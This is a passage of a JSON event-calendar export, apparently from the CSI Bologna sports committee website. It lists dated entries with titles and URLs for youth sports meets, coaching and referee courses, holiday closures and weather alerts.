per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-12 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-06 00:00:00","type":"","title":"Contributo a fondo perduto per spese sanitarie e di sanificazione","description":"","url":"\/notizie-dal-comitato\/1948-contributo-a-fondo-perduto-per-spese-sanitarie-e-di-sanificazione"},{"date":"2022-11-26 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2022-11-28 00:00:00","type":"","title":"La riforma dello sport \u00e8 legge: cosa cambier\u00e0 dal 2023 ","description":"","url":"\/notizie-dal-comitato\/1958-la-riforma-dello-sport-e-legge-cosa-cambiera-dal-2023"},{"date":"2022-11-26 00:00:00","type":"","title":"Concerto di Natale: una raccolta fondi per BimboTu","description":"","url":"\/fatti-persone\/1960-concerto-di-natale-una-raccolta-fondi-per-bimbotu"},{"date":"2022-11-27 00:00:00","type":"","title":"Reti in Opera: Cattolici nell'economia verso il 3\u00b0 millennio","description":"","url":"\/fatti-persone\/1961-reti-in-opera-cattolici-nell-economia-verso-il-3-millennio"},{"date":"2022-12-03 00:00:00","type":"","title":"La Partita del Cuore: Bologna tifa per i bambini","description":"","url":"\/manifestazioni-eventi\/1963-la-partita-del-cuore-bologna-tifa-per-i-bambini"},{"date":"2022-12-05 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-14 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-08 00:00:00","type":"","title":"8 dicembre 2022, S.S. Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/1969-s-s-messa-a-san-luca"},{"date":"2022-12-12 00:00:00","type":"","title":"DiLuned\u00ec: la Privacy, dalla A alla Z","description":"","url":"\/notizie-dal-comitato\/1971-dilunedi-il-registro-unico-del-terzo-settore-2"},{"date":"2022-12-22 00:00:00","type":"","title":"Maratona H2O Gym, AcquaGym per tutti alla Kennedy","description":"","url":"\/manifestazioni-eventi\/1974-maratonina-h2o-gym-acquagym-per-tutti-alla-kennedy"},{"date":"2022-12-21 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-22 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-23 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-24 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-25 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-26 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-27 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-28 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-29 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-30 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-31 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-01 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-02 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-03 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-04 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-05 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-06 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-07 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-08 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-19 00:00:00","type":"","title":"Un saluto a Sinisa Mihajlovic ","description":"","url":"\/fatti-persone\/1980-un-saluto-a-sinisa-mihajlovic"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-01-06 00:00:00","type":"","title":"La Befana dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1984-la-befana-dei-risvegli"},{"date":"2023-01-09 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-10 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-11 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-12 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-13 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-02-11 00:00:00","type":"","title":"CAMMINO L\u2019ITALIA \u2013 ROUTE 78: tappa di Bologna, 11 febbraio 2023","description":"","url":"\/notizie-dal-comitato\/1992-cammino-l-italia-route-78-11-febbraio-2023"},{"date":"2023-01-09 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-10 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-11 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-12 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-13 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-29 00:00:00","type":"","title":"2\u00b0 Gara di Ginnastica artistica: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2004-2-gara-di-ginnastica-artistica-29-gennaio-2023"},{"date":"2023-01-29 00:00:00","type":"","title":"1\u00b0 Gara di TeamGym: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2005-2-gara-di-ginnastica-artistica-29-gennaio-2024"},{"date":"2023-03-11 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-03-12 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-01-15 00:00:00","type":"","title":"2\u00b0 Concentramento di Basket giovanile under 8","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2008-2-concentramento-di-basket-giovanile-under-8"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino l\u2019Italia Route 78: aperte le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2010-cammino-l-italia-route-78-aperte-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di aggiornamento per allenatori di Calcio: la preparazione coordinativa","description":"","url":"\/formazione\/istruttori\/2011-mental-coach-corso-di-aggiornamento-per-allenatori-2"},{"date":"2023-02-12 00:00:00","type":"","title":"3\u00b0 Concentramento di Basket giovanile under 8: 12 febbraio ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2014-2-concentramento-di-basket-giovanile-under-9"},{"date":"2022-11-13 00:00:00","type":"","title":"1\u00b0 Concentramento di Basket giovanile under 8: 13 novembre 2022","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2015-2-concentramento-di-basket-giovanile-under-10"},{"date":"2023-02-18 00:00:00","type":"","title":"2\u00b0 Challenge di Rugby Kids: 18 febbraio 2023","description":"","url":"\/attivita-sportive\/rugby\/rugby\/2016-2-challenge-di-rugby-kids-18-febbraio-2023"},{"date":"2023-02-25 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-11 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Artistica","description":"","url":"\/formazione\/istruttori\/2019-aggiornamento-tecnici-ginnastica-artistica"},{"date":"2023-02-05 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2021-aggiornamento-tecnici-ginnastica-ritmica2"},{"date":"2023-01-27 00:00:00","type":"","title":"La storia di un Sonderkommando a Dachau fa gol nei cuori del CSI","description":"","url":"\/fatti-persone\/2025-la-storia-di-un-sonderkommando-a-dachau-fa-gol-nei-cuori-del-csi"},{"date":"2023-01-30 00:00:00","type":"","title":"Supercoppa CSI Calcio a 7: le Finali Open","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2026-supercoppa-csi-calcio-a-7-le-finali-open"},{"date":"2023-02-04 00:00:00","type":"","title":"Lo sport in oratorio: approfondimento per allenatori ed educatori","description":"","url":"\/formazione\/istruttori\/2027-lo-sport-in-oratorio-approfondimento-per-allenatori-ed-educatori"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di Aggiornamento per tecnici di Cheerleading","description":"","url":"\/formazione\/istruttori\/2029-corso-di-aggiornamento-per-tecnici-di-cheerleading"},{"date":"2023-03-05 00:00:00","type":"","title":"Bologna City Run: 5 marzo 2023","description":"","url":"\/manifestazioni-eventi\/2031-bologna-city-run-5-marzo-2023"},{"date":"2023-02-11 00:00:00","type":"","title":"Route 78, il percorso di Cammino l'Italia a Bologna","description":"","url":"\/manifestazioni-eventi\/2034-route-78-cammino-litalia-a-bologna"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino L'Italia, ROUTE 78: le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2036-cammino-l-italia-route-78-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"BolognaCross: 11 febbraio, prima tappa a Marzabotto","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2037-bolognacross-11-febbraio-prima-tappa-a-marzabotto"},{"date":"2023-02-18 00:00:00","type":"","title":"Pallavolo CSI Bologna: 1\u00b0 concentramento Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2040-pallavolo-1-concentramento-under-12"},{"date":"2023-02-26 00:00:00","type":"","title":"Minivolley CSI Bologna: il primo concentramento","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2041-minivolley-csi-bologna-il-primo-concentramento"},{"date":"2023-02-25 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-26 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-11 00:00:00","type":"","title":"Sul Ponte della Bionda il Passaggio del testimone alla Route 79 in Liguria","description":"","url":"\/manifestazioni-eventi\/2043-sul-ponte-della-bionda-il-passaggio-del-testimone-alla-route-79-in-liguria"},{"date":"2023-02-09 00:00:00","type":"","title":"Emozioni Junior TIM Cup, a Casteldebole con San Matteo di Molinella. ","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2044-emozioni-junior-tim-cup-a-casteldebole-con-san-matteo-di-molinella"},{"date":"2023-02-12 00:00:00","type":"","title":"Un'altra grande festa del basket under 8 del CSI Bologna","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2047-un-altra-grande-festa-di-basket-under-8"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-12 00:00:00","type":"","title":"Lo Stadio Dall\u2019Ara svela i suoi segreti ai ragazzi della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2052-lo-stadio-dall-ara-svela-i-suoi-segreti-ai-ragazzi-della-junior-tim-cup"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-06 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-13 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-03 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-17 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-24 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-28 00:00:00","type":"","title":"Triangolare di Rugby under 17","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/2-pagine-istituzionali\/2057-triangolare-di-rugby-under-17"},{"date":"2023-02-26 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2062-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2023"},{"date":"2023-03-08 00:00:00","type":"","title":"Giornata Internazionale delle Donne: auguri dal CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2064-giornata-internazionale-delle-donne-auguri-dal-csi-bologna"},{"date":"2023-03-12 00:00:00","type":"","title":"Pieve di Cento, la Maratonina","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2067-pieve-di-cento-la-maratonina"},{"date":"2023-03-04 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-05 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-25 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Sant'Agata","description":"","url":"\/attivita-sportive\/atletica\/news\/2075-bologna-cross-2-prova-a-sant-agata"},{"date":"2023-04-20 00:00:00","type":"","title":"Assemblea - Comitato Territoriale CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/2076-assemblea-comitato-territoriale-csi-di-bologna"},{"date":"2023-04-02 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley CSI a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2077-2-concentramento-di-minivolley-csi-a-vado"},{"date":"2024-05-08 00:00:00","type":"","title":"Corso per Istruttori di nuoto di 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/2080-corso-per-istruttori-di-nuoto"},{"date":"2023-05-14 00:00:00","type":"","title":"Bologna Marathon Trail: 14 maggio 2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2086-bologna-marathon-trail-14-maggio-2023"},{"date":"2023-05-14 00:00:00","type":"","title":"5\u00b0 Concentramento di Basket giovanile under 8 a Monterenzio","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2087-4-concentramento-di-basket-giovanile-under-monterenzio"},{"date":"2023-05-31 00:00:00","type":"","title":"Corso per arbitri di Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/2089-corso-per-arbitri-di-pallavolo"},{"date":"2023-04-16 00:00:00","type":"","title":"Campionati Provinciali CSI Bologna di Staffetta ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2096-campionati-provinciali-csi-bologna-di-staffetta"},{"date":"2023-05-21 00:00:00","type":"","title":"Gara di Coreografia 2023: 21 maggio al PalAngela","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/2097-gara-di-coreografia-2023-21-maggio-al-palafuno"},{"date":"2023-04-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basketball di Porretta","description":"","url":"\/dalle-nostre-societa\/2101-1-torneo-di-basketball-di-porretta"},{"date":"2023-05-13 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-20 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-27 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-04-24 00:00:00","type":"","title":"Festa della Liberazione","description":"","url":"\/notizie-dal-comitato\/2103-festa-della-liberazione"},{"date":"2023-04-16 00:00:00","type":"","title":"Junior TIM Cup. A Villa Pallavicini la Finale della Fase Regionale Bologna - Sassuolo","description":"","url":"\/notizie-dal-comitato\/2106-junior-tim-cup-a-villa-pallavicini-la-finale-della-fase-regionale-bologna-sassuolo"},{"date":"2023-04-22 00:00:00","type":"","title":"22 Aprile, Un sabato di Sport in Rosa ","description":"","url":"\/manifestazioni-eventi\/2108-22-aprile-un-sabato-di-sport-in-rosa"},{"date":"2023-04-28 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-29 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-30 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-01 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-21 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2023: 21 maggio a Mezzolara","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2118-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara"},{"date":"2023-05-06 00:00:00","type":"","title":"Sabato a Villa Pallavicini le MiniOlimpiadi di Agimap","description":"","url":"\/manifestazioni-eventi\/2119-sabato-a-villa-pallavicini-le-miniolimpiadi-di-agimap"},{"date":"2023-05-14 00:00:00","type":"","title":"Torna la Run For Mary, domenica 14 maggio","description":"","url":"\/manifestazioni-eventi\/2120-torna-la-run-for-mary-domenica-14-maggio"},{"date":"2023-05-16 00:00:00","type":"","title":"ALLERTA METEO: 16 MAGGIO 2023","description":"","url":"\/notizie-dal-comitato\/2121-allerta-meteo-16-maggio-2023"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: 17 maggio, Comitato chiuso","description":"","url":"\/notizie-dal-comitato\/2124-attenzione-maltempo-oggi-comitato-chiuso"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: aggiornamento 18 maggio","description":"","url":"\/notizie-dal-comitato\/2125-attenzione-maltempo-oggi-comitato-chiuso-2"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: Comunicazione dalla Commissione Tecnica Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2126-allerta-meteo-comunicazione-dalla-commissione-tecnica-pallavolo"},{"date":"2023-05-19 00:00:00","type":"","title":"ALLERTA METEO: 19 maggio, ripresa delle attivit\u00e0","description":"","url":"\/notizie-dal-comitato\/2127-allesrta-meteo-19-maggio-ripresa-delle-attivita"},{"date":"2023-05-23 00:00:00","type":"","title":"San Giuseppe Lavoratore alle Finali Nazionali della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2130-si-parte-per-roma-san-giuseppe-lavoratore-alle-finali-nazionali-della-junior-tim-cup-keep-racism-out"},{"date":"2023-05-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, le finali del Misto!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2133-pallavolo-csi-bologna-le-finali-del-misto"},{"date":"2023-05-26 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-27 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-28 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-05-29 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-19 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-05 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-06 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-08 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-09 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 